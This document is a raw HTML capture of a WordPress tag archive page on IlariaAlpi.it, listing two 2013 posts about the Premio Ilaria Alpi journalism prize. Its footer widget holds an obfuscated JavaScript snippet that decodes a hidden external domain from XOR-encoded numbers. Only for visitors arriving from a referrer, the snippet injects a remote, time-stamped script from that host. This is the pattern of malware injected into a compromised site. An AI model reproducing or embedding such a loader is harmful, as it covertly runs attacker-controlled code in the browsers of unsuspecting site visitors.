

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/tag/goldman-sachs/
body_size: 7748
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Goldman Sachs | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Goldman Sachs Feed del tag" href="https://www.ilariaalpi.it/tag/goldman-sachs/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/tags/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=677A38E1FBB14822716C7E626D13FD32');
</script></head>
<body class="archive tag tag-goldman-sachs tag-218">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive tag-archive">
			
		<header class="archive-header">
			<h2 class="archive-title">Tag: <span>Goldman Sachs</span></h2>
			
					</header>

		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-5489" class="post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bambini-e-guerra tag-fabio-bucciarelli tag-fotografia-di-guerra tag-francesco-cordio tag-goldman-sachs tag-jerome-fritel tag-manicomi-criminali tag-raffaele-ciriello tag-siria tag-tim-hetherington tag-tiziana-ferrario">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/premio-ilaria-alpi-2013-spazio-ai-documentari-di-denuncia-e-mostre-fotografiche-internazionali/"><img width="323" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06.jpg 830w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06-468x311.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06-300x199.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06-140x93.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/syria_ottobre_06-160x106.jpg 160w" sizes="(max-width: 323px) 100vw, 323px" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/premio-ilaria-alpi-2013-spazio-ai-documentari-di-denuncia-e-mostre-fotografiche-internazionali/">Premio Ilaria Alpi 2013: spazio ai documentari di denuncia e mostre fotografiche internazionali</a></h4>
		<div class="entry-meta">
			<span class="date">
				Agosto 29, 2013			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2214 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Il più importante premio per inchieste giornalistiche televisive 2013: è la 19ª edizione del Premio Ilaria Alpi con uno spazio dedicato ad approfondimenti, workshop, mostre, incontri con gli autori, rassegne e retrospettive. Una particolare attenzione ai documentari di denuncia di&#8230;</p>
	</div>
	
</article><!-- /post-5489 -->
				</div>
																			
				<div class="one-half col-last">
					
<article id="post-5447" class="post-5447 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-andrea-vianello tag-carlo-freccero tag-cecile-kyenge tag-concita-de-gregorio tag-corrado-formigli tag-davide-de-michelis tag-debora-serracchiani tag-gad-lerner tag-goldman-sachs tag-ilaria-alpi-2013 tag-jerome-fritel tag-milena-gabanelli tag-premio tag-susan-mohammadkani-ghiasvand">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/5447/"><img width="151" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" srcset="https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social.jpg 800w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-327x468.jpg 327w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-717x1024.jpg 717w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-300x428.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-140x199.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-468x668.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2013/08/Premio-IA-social-160x228.jpg 160w" sizes="(max-width: 151px) 100vw, 151px" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/5447/">Il programma del Premio Ilaria Alpi 2013</a></h4>
		<div class="entry-meta">
			<span class="date">
				Agosto 26, 2013			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				3079 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Non tacere! È questo lo slogan 2013 del Premio Ilaria Alpi, un imperativo che si associa a quelli “lanciati” negli anni scorsi: Ilaria perché, Il prezzo della verità, Per non dimenticare. A 19 anni dalla morte della reporter Rai, uccisa&#8230;</p>
	</div>
	
</article><!-- /post-5447 -->
				</div>
									</div>
			</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>